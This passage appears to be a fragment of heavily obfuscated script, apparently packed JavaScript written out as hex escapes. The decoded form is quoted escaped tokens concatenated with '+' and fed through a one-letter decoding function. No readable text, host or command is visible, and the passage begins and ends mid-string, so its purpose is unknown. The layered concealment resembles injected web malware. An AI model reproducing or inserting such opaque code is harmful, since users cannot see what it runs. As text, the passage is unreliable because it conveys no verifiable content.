6\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x62\x27\x29\x2B\x27\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x6A\x27\x29\x2B\x27\x5C\x31\x39\x5C\x6E\x5C\x39\x5C\x62\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x4D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x34\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x6C\x5C\x65\x5C\x67\x5C\x56\x27\x2B\x27\x5C\x31\x34\x5C\x30\x5C\x30\x5C\x31\x6C\x5C\x30\x5C\x30\x5C\x31\x6C\x5C\x30\x5C\x30\x5C\x31\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x66\x27\x29\x2B\x27\x5C\x31\x34\x5C\x38\x5C\x51\x5C\x30\x5C\x30\x5C\x31\x6E\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x31\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x37\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x39\x27\x29\x2B\x27\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x6A\x27\x29\x2B\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x63\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x62\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x27\x2B\x27\x5C\x46\x5C\x34\x5C\x31\x6A\x5C\x72\x5C\x31\x39\x5C\x6E\x5C\x37\x5C\x31\x65\x5C\x72\x5C\x31\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x66\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x34\x27\x29\x2B\x27\x5C\x31\x31\x5C\x65\x5C\x34\x5C\x31\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x5C\x67\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x34\x27\x29\x2B\x27\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x32\x5C\x72\x5C\x34\x5C\x31\x6A\x5C\x4D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x38\x27\x29\x2B\x27\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x39\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x31\x5C\x65\x5C\x34\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x67\x27\x29\x2B\x27\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x66\x27\x29\x2B\x27\x5C\x71\x5C\x65\x5C\x54\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x37\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x6C\x27\x29\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x6B\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x69\x27\x29\x2B\x27\x5C\x39\x5C\x6C\x5C\x70\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x68\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6A\x5C\x64\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x74\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6B\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x67\x5C\x39\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x36\x27\x29\x2B\x27\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x66\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x69\x5C\x6C\x5C\x6B\x27\x29\x2B\